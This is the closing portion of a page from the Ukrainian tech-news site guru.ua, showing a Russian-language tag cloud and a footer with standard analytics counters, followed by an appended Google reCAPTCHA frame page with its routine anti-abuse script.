	<div style="color: rgb(0,124,195);border:1px double #999999;font-size:40px;text-align:left; padding:10px;margin:10px;"><span style="font-size:50%">Облако тегов</span><br><a href="http://news.guru.ua/tag/ASUS/" style="font-size:30%;" >ASUS</a> <a href="http://news.guru.ua/tag/Acer/" style="font-size:30%;" >Acer</a> <a href="http://news.guru.ua/tag/BMW/" style="font-size:30%;" >BMW</a> <a href="http://news.guru.ua/tag/Dell/" style="font-size:30%;" >Dell</a> <a href="http://news.guru.ua/tag/Flash/" style="font-size:30%;" >Flash</a> <a href="http://news.guru.ua/tag/HP/" style="font-size:30%;" >HP</a> <a href="http://news.guru.ua/tag/LG/" style="font-size:30%;" >LG</a> <a href="http://news.guru.ua/tag/MSI/" style="font-size:30%;" >MSI</a> <a href="http://news.guru.ua/tag/Mercedes-Benz/" style="font-size:30%;" >Mercedes-Benz</a> <a href="http://news.guru.ua/tag/SSD/" style="font-size:30%;" >SSD</a> <a href="http://news.guru.ua/tag/Toshiba/" style="font-size:30%;" >Toshiba</a> <a href="http://news.guru.ua/tag/Volkswagen/" style="font-size:30%;" >Volkswagen</a> <a href="http://news.guru.ua/tag/%C0%ED%E0%EB%E8%F2%E8%EA%E0/" style="font-size:30%;" >Аналитика</a> <a href="http://news.guru.ua/tag/%C0%ED%F2%E8%E2%E8%F0%F3%F1%FB/" style="font-size:30%;" >Антивирусы</a> <a href="http://news.guru.ua/tag/%C1%E8%E7%ED%E5%F1/" style="font-size:67%;" >Бизнес</a> <a href="http://news.guru.ua/tag/%C2%E8%E4%E5%EE%EA%E0%EC%E5%F0%FB/" style="font-size:30%;" >Видеокамеры</a> <a href="http://news.guru.ua/tag/%C2%FB%F1%F2%E0%E2%EA%E8/" style="font-size:30%;" >Выставки</a> <a href="http://news.guru.ua/tag/%C4%E8%F1%EF%EB%E5%E8/" style="font-size:30%;" >Дисплеи</a> <a href="http://news.guru.ua/tag/%C7%E4%EE%F0%EE%E2%FC%E5/" style="font-size:30%;" >Здоровье</a> <a href="http://news.guru.ua/tag/%CA%F3%EF%E5/" style="font-size:30%;" >Купе</a> <a href="http://news.guru.ua/tag/%CC%E0%ED%E8%EF%F3%EB%FF%F2%EE%F0%FB/" style="font-size:30%;" >Манипуляторы</a> <a href="http://news.guru.ua/tag/%CC%EE%F2%EE%F6%E8%EA%EB%FB/" style="font-size:30%;" >Мотоциклы</a> <a href="http://news.guru.ua/tag/%CC%FB%F8%EA%E8/" style="font-size:30%;" >Мышки</a> <a href="http://news.guru.ua/tag/%CD%E0%EA%EE%EF%E8%F2%E5%EB%E8/" style="font-size:62%;" >Накопители</a> <a href="http://news.guru.ua/tag/%CD%E5%F2%E1%F3%EA%E8/" style="font-size:30%;" >Нетбуки</a> <a href="http://news.guru.ua/tag/%CD%EE%F3%F2%E1%F3%EA%E8/" style="font-size:100%;" >Ноутбуки</a> <a href="http://news.guru.ua/tag/%CE%E1%ED%EE%E2%EB%E5%ED%E8%FF/" style="font-size:61%;" >Обновления</a> <a href="http://news.guru.ua/tag/%CF%EB%E5%E5%F0%FB/" style="font-size:49%;" >Плееры</a> <a href="http://news.guru.ua/tag/%CF%F0%EE%E5%EA%F2%EE%F0%FB/" style="font-size:30%;" >Проекторы</a> <a href="http://news.guru.ua/tag/%CF%F0%EE%F8%E8%E2%EA%E8/" style="font-size:30%;" >Прошивки</a> <a href="http://news.guru.ua/tag/%D1%E5%E4%E0%ED%FB/" style="font-size:30%;" >Седаны</a> <a href="http://news.guru.ua/tag/%D1%E5%EC%FC%FF/" style="font-size:30%;" >Семья</a> <a href="http://news.guru.ua/tag/%D1%EA%E0%ED%E4%E0%EB%FB/" style="font-size:30%;" >Скандалы</a> <a href="http://news.guru.ua/tag/%D1%EF%EE%F0%F2%EA%E0%F0%FB/" style="font-size:30%;" >Спорткары</a> <a href="http://news.guru.ua/tag/%D2%E5%EB%E5%F4%EE%ED%FB/" style="font-size:30%;" >Телефоны</a> <a href="http://news.guru.ua/tag/%D2%FE%ED%E8%ED%E3/" style="font-size:30%;" >Тюнинг</a> <a href="http://news.guru.ua/tag/%D4%EB%E5%F8%EA%E8/" style="font-size:30%;" >Флешки</a> <a href="http://news.guru.ua/tag/%D4%EE%F2%EE%E0%EF%EF%E0%F0%E0%F2%FB/" style="font-size:44%;" >Фотоаппараты</a> <a href="http://news.guru.ua/tag/%D4%EE%F2%EE%F0%E0%EC%EA%E8/" style="font-size:30%;" >Фоторамки</a> <a href="http://news.guru.ua/tag/%ED%E0%F3%F8%ED%E8%EA%E8/" style="font-size:30%;" >наушники</a> </div></center>	
	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

<script>
document.write("<a href='//www.liveinternet.ru/click;guru_ua' "+
"target=_blank><img src='//counter.yadro.ru/hit;guru_ua?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>");
</script>
<br>
	<a href="http://www.e-host.org.ua" target="_blank"><img src="//www3.guru.ua/graph/e-host.gif" alt="Хостинг" border="0"></a>

	
	
	
	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.782934

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M8GSWozTxhF9Rm9zRT598A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768529054481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>